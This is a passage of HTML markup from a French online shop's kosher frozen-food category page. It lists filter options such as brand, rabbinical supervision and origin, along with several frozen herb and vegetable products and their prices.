data-search-url="https://www.groskash.com/surgele-cacher?q=Marque-M%C3%A9m%C3%A9+H%C3%A9l%C3%A8ne" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Marque-M%C3%A9m%C3%A9+H%C3%A9l%C3%A8ne" class="_gray-darker search-link js-search-link" rel="nofollow" > Mémé Hélène <span class="magnitude">(26)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_53795_3"> <span class="custom-checkbox"> <input id="facet_input_53795_3" data-search-url="https://www.groskash.com/surgele-cacher?q=Marque-YESH" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=Marque-YESH" class="_gray-darker search-link js-search-link" rel="nofollow" > YESH <span class="magnitude">(15)</span> </a> </label></li></ul></section> <section class="facet clearfix"><p class="h6 facet-title hidden-sm-down">Poids</p><div class="title hidden-md-up" data-target="#facet_6851" data-toggle="collapse"><p class="h6 facet-title">Poids</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_6851" class="faceted-slider collapse" data-slider-min="0" data-slider-max="15" data-slider-id="6851" data-slider-values="null" data-slider-unit="kg" data-slider-label="Poids" data-slider-specifications="null" data-slider-encoded-url="https://www.groskash.com/surgele-cacher" ><li><p id="facet_label_6851"> 0kg - 15kg</p><div id="slider-range_6851"></div></li></ul> </section> <section class="facet clearfix"><p class="h6 facet-title hidden-sm-down">KASHROUTE</p><div class="title hidden-md-up" data-target="#facet_93987" data-toggle="collapse"><p class="h6 facet-title">KASHROUTE</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_93987" class="collapse"><li> <label class="facet-label" for="facet_input_93987_0"> <span class="custom-checkbox"> <input id="facet_input_93987_0" data-search-url="https://www.groskash.com/surgele-cacher?q=KASHROUTE-Kacher+toute+l%27ann%C3%A9e+sauf+Pessah" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=KASHROUTE-Kacher+toute+l%27ann%C3%A9e+sauf+Pessah" class="_gray-darker search-link js-search-link" rel="nofollow" > Kacher toute l&#039;année sauf Pessah <span class="magnitude">(1)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_93987_1"> <span class="custom-checkbox"> <input id="facet_input_93987_1" data-search-url="https://www.groskash.com/surgele-cacher?q=KASHROUTE-Kasher" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=KASHROUTE-Kasher" class="_gray-darker search-link js-search-link" rel="nofollow" > Kasher <span class="magnitude">(4)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_93987_2"> <span class="custom-checkbox"> <input id="facet_input_93987_2" data-search-url="https://www.groskash.com/surgele-cacher?q=KASHROUTE-Kasher+Parve" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=KASHROUTE-Kasher+Parve" class="_gray-darker search-link js-search-link" rel="nofollow" > Kasher Parve <span class="magnitude">(4)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_93987_3"> <span class="custom-checkbox"> <input id="facet_input_93987_3" data-search-url="https://www.groskash.com/surgele-cacher?q=KASHROUTE-Kasher+lePessah" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=KASHROUTE-Kasher+lePessah" class="_gray-darker search-link js-search-link" rel="nofollow" > Kasher lePessah <span class="magnitude">(57)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_93987_4"> <span class="custom-checkbox"> <input id="facet_input_93987_4" data-search-url="https://www.groskash.com/surgele-cacher?q=KASHROUTE-Shritta+Loubavitch+Kacher+lePessah" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=KASHROUTE-Shritta+Loubavitch+Kacher+lePessah" class="_gray-darker search-link js-search-link" rel="nofollow" > Shritta Loubavitch Kacher lePessah <span class="magnitude">(12)</span> </a> </label></li></ul></section> <section class="facet clearfix"><p class="h6 facet-title hidden-sm-down">RABBINAT</p><div class="title hidden-md-up" data-target="#facet_39451" data-toggle="collapse"><p class="h6 facet-title">RABBINAT</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_39451" class="collapse"><li> <label class="facet-label" for="facet_input_39451_0"> <span class="custom-checkbox"> <input id="facet_input_39451_0" data-search-url="https://www.groskash.com/surgele-cacher?q=RABBINAT-BADATZ+BETH+YOSSEF" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=RABBINAT-BADATZ+BETH+YOSSEF" class="_gray-darker search-link js-search-link" rel="nofollow" > BADATZ BETH YOSSEF <span class="magnitude">(2)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_39451_1"> <span class="custom-checkbox"> <input id="facet_input_39451_1" data-search-url="https://www.groskash.com/surgele-cacher?q=RABBINAT-BADATZ+IHOUD+HARABBANIM" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=RABBINAT-BADATZ+IHOUD+HARABBANIM" class="_gray-darker search-link js-search-link" rel="nofollow" > BADATZ IHOUD HARABBANIM <span class="magnitude">(67)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_39451_2"> <span class="custom-checkbox"> <input id="facet_input_39451_2" data-search-url="https://www.groskash.com/surgele-cacher?q=RABBINAT-RAV+PEWZNER" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=RABBINAT-RAV+PEWZNER" class="_gray-darker search-link js-search-link" rel="nofollow" > RAV PEWZNER <span class="magnitude">(1)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_39451_3"> <span class="custom-checkbox"> <input id="facet_input_39451_3" data-search-url="https://www.groskash.com/surgele-cacher?q=RABBINAT-RAV+PINSON+SHRITTA+LOUBAVITCH" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=RABBINAT-RAV+PINSON+SHRITTA+LOUBAVITCH" class="_gray-darker search-link js-search-link" rel="nofollow" > RAV PINSON SHRITTA LOUBAVITCH <span class="magnitude">(3)</span> </a> </label></li></ul></section> <section class="facet clearfix"><p class="h6 facet-title hidden-sm-down">ORIGINE</p><div class="title hidden-md-up" data-target="#facet_7108" data-toggle="collapse"><p class="h6 facet-title">ORIGINE</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_7108" class="collapse"><li> <label class="facet-label" for="facet_input_7108_0"> <span class="custom-checkbox"> <input id="facet_input_7108_0" data-search-url="https://www.groskash.com/surgele-cacher?q=ORIGINE-Belgique" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=ORIGINE-Belgique" class="_gray-darker search-link js-search-link" rel="nofollow" > Belgique <span class="magnitude">(23)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_7108_1"> <span class="custom-checkbox"> <input id="facet_input_7108_1" data-search-url="https://www.groskash.com/surgele-cacher?q=ORIGINE-Chine" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=ORIGINE-Chine" class="_gray-darker search-link js-search-link" rel="nofollow" > Chine <span class="magnitude">(1)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_7108_2"> <span class="custom-checkbox"> <input id="facet_input_7108_2" data-search-url="https://www.groskash.com/surgele-cacher?q=ORIGINE-France" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=ORIGINE-France" class="_gray-darker search-link js-search-link" rel="nofollow" > France <span class="magnitude">(2)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_7108_3"> <span class="custom-checkbox"> <input id="facet_input_7108_3" data-search-url="https://www.groskash.com/surgele-cacher?q=ORIGINE-POLOGNE+--+Boeuf+%C3%A9lev%C3%A9%2C+abattu%2C+d%C3%A9coup%C3%A9+et+emball%C3%A9+en+Pologne." type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=ORIGINE-POLOGNE+--+Boeuf+%C3%A9lev%C3%A9%2C+abattu%2C+d%C3%A9coup%C3%A9+et+emball%C3%A9+en+Pologne." class="_gray-darker search-link js-search-link" rel="nofollow" > POLOGNE - Boeuf élevé, abattu, découpé et emballé en Pologne. <span class="magnitude">(22)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_7108_4"> <span class="custom-checkbox"> <input id="facet_input_7108_4" data-search-url="https://www.groskash.com/surgele-cacher?q=ORIGINE-POLOGNE+--+Volaille+%C3%A9lev%C3%A9e%2C+abattue%2C+d%C3%A9coup%C3%A9e+et+emball%C3%A9e+en+Pologne." type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.groskash.com/surgele-cacher?q=ORIGINE-POLOGNE+--+Volaille+%C3%A9lev%C3%A9e%2C+abattue%2C+d%C3%A9coup%C3%A9e+et+emball%C3%A9e+en+Pologne." class="_gray-darker search-link js-search-link" rel="nofollow" > POLOGNE - Volaille élevée, abattue, découpée et emballée en Pologne. <span class="magnitude">(15)</span> </a> </label></li></ul></section></div></div></div></div><div id="content-wrapper" class="left-column right-column col-sm-12 col-md-12 col-lg-8"> <section id="main"><div class="tvcategory-cover"><div class="tvbanner-hover-wrapper"><div class="tvbanner-hover"></div> <img src="https://www.groskash.com/c/84-category_product_default/surgele-cacher.jpg" alt="Surgelés cacher, Viandes, Volailles,Poisson,Légumes livrés chez vous | Groskash"><div class="tvbanner-hover1"></div></div></div><div class="block-category card card-block hidden-sm-down"><h1 class="tvright-panel-titel">Surgelés cacher</h1><div id="tvright-panel-description" class="text-muted"><p>Ici, vous retrouverez tous les produits surgelés kasher dont vous avez besoin!</p><p>Viande, Volaille, Poisson, Légume, Herbe aromatique, Apéritif, Pizza, Préparation pour cuisine.</p><p></p></div></div><div class="text-sm-center hidden-md-up"><h1 class="h1">Surgelés cacher</h1></div><section id="products"><div id=""><div id="js-product-list-top" class="row products-selection"><div class="col-xs-12 col-md-12 col-lg-6 hidden-sm-down total-products"><div class="tvcmsproduct-grid-list"><div class="tvproduct-grid"> <i class='material-icons grid'>&#xe5c3;</i> <span class="tvgrid-wrapper">Grid</span></div><div class="tvproduct-list"> <i class='material-icons list'>&#xe241;</i> <span class="tvlist-wrapper">List</span></div></div><p>Il y a 80 produits.</p></div><div class="col-xs-12 col-md-12 col-lg-6 tvall-page-shortby"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par :</span><div class="col-sm-9 col-xs-8 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Pertinence <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://www.groskash.com/surgele-cacher?order=product.position.asc" class="select-list current js-search-link" > Pertinence </a> <a rel="nofollow" href="https://www.groskash.com/surgele-cacher?order=product.name.asc" class="select-list js-search-link" > Nom, A à Z </a> <a rel="nofollow" href="https://www.groskash.com/surgele-cacher?order=product.name.desc" class="select-list js-search-link" > Nom, Z à A </a> <a rel="nofollow" href="https://www.groskash.com/surgele-cacher?order=product.price.asc" class="select-list js-search-link" > Prix, croissant </a> <a rel="nofollow" href="https://www.groskash.com/surgele-cacher?order=product.price.desc" class="select-list js-search-link" > Prix, décroissant </a></div></div><div class="col-sm-3 col-xs-4 hidden-md-up filter-button"> <button id="search_filter_toggler" class="btn btn-secondary"> Filtrer </button></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"><div class="tvcmsproduct-grid-list"><div class="tvproduct-grid"> <i class='material-icons grid'>&#xe5c3;</i> <span class="tvgrid-wrapper">Grid</span></div><div class="tvproduct-list"> <i class='material-icons list'>&#xe241;</i> <span class="tvlist-wrapper">List</span></div></div> <span> Affichage 1-40 de 80 article(s) </span></div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Filtres actifs</p></section></div><div id=""><div id="js-product-list"><div class="tvcmsgrid-view-product"><div class="products row tvproduct-wrapper"><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="123" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher/ail-casher-250g-surgeles-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5381-home_default/ail-casher-250g-surgeles-klp.jpg" alt = "Ail Casher 250g Surgelés KLP" data-full-size-image-url = "https://www.groskash.com/5381-large_default/ail-casher-250g-surgeles-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/244-home_default/ail-casher-250g-surgeles-klp.jpg" alt = "Ail Casher 250g Surgelés KLP"> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="123"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '123', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="123"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_123"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='123' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles123" itemprop="name" data-id="123"><a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher/ail-casher-250g-surgeles-klp">Ail Casher 250g Surgelés KLP</a></div><div class="tvproduct-desc tvproduct-descs123" ><p>Ail à utiliser comme un produit frais, sans décongélation préalable. Pour toutes les viandes, salades, légumes cuisinés et sauces. <br />Ail coupé à partir de gousses d'ail fraîches épluchées et coupées soigneusement avant d'être surgelées.</p><p>Sous la surveillance du badatz ihoud arabanim</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="124" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher/coriandre-casher-250g-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5382-home_default/coriandre-casher-250g-ihoud-klp.jpg" alt = "Coriandre Casher 250g Ihoud..." data-full-size-image-url = "https://www.groskash.com/5382-large_default/coriandre-casher-250g-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/246-home_default/coriandre-casher-250g-ihoud-klp.jpg" alt = "Coriandre Casher 250g Ihoud..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="124"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '124', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="124"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_124"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='124' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles124" itemprop="name" data-id="124"><a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher/coriandre-casher-250g-ihoud-klp">Coriandre Casher 250g Ihoud...</a></div><div class="tvproduct-desc tvproduct-descs124" ><p>Coriandre coupée, produite à partir de feuilles de coriandre casher fraîches, lavées, essorées et surgelées individuellement avant d'être triées puis coupées.</p><p>Elle s'utilise comme un produit frais, sans décongélation préalable. Pour toutes les viandes, salades, légumes cuisinés et sauces.</p><p>Sous la surveillance du Badatz ihoud arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="125" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher/persil-hache-250g-surgeles-casher-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5383-home_default/persil-hache-250g-surgeles-casher-klp.jpg" alt = "Persil haché 250g Surgelés..." data-full-size-image-url = "https://www.groskash.com/5383-large_default/persil-hache-250g-surgeles-casher-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/377-home_default/persil-hache-250g-surgeles-casher-klp.jpg" alt = "Persil haché 250g Surgelés..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="125"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '125', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="125"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_125"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='125' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles125" itemprop="name" data-id="125"><a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher/persil-hache-250g-surgeles-casher-klp">Persil haché 250g Surgelés...</a></div><div class="tvproduct-desc tvproduct-descs125" ><p>Le Persil vert est produit à partir de persil frais lavé, coupé et surgelé</p><p>Le persil s'utilise comme un produit frais, sans décongélation préalable. Pour toutes les viandes, salades, légumes cuisinés et sauces.</p><p>Sous la surveillance du badatz ihoud arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="126" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher/basilic-250g-surgeles-casher-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5384-home_default/basilic-250g-surgeles-casher-klp.jpg" alt = "Basilic 250g Surgelés..." data-full-size-image-url = "https://www.groskash.com/5384-large_default/basilic-250g-surgeles-casher-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/248-home_default/basilic-250g-surgeles-casher-klp.jpg" alt = "Basilic 250g Surgelés..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="126"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '126', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="126"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_126"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='126' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles126" itemprop="name" data-id="126"><a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher/basilic-250g-surgeles-casher-klp">Basilic 250g Surgelés...</a></div><div class="tvproduct-desc tvproduct-descs126" ><p>Basilic à utiliser comme un produit frais, sans décongélation préalable. Pour toutes les viandes, salades, légumes cuisinés et sauces.<strong></strong></p><p>Le Basilic est connue pour relever certains plats asiatiques et toujours sur des préparations italiennes comme le pesto&nbsp;!</p><p>Sous la surveillance du Badatz Ihoud Arabanim</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="74" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/melange-petits-pois-carottes-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/197-home_default/melange-petits-pois-carottes-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Petits Pois + Carottes 10 MEME HELENE" data-full-size-image-url = "https://www.groskash.com/197-large_default/melange-petits-pois-carottes-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/374-home_default/melange-petits-pois-carottes-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Mélange Petits Pois..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="74"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '74', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> 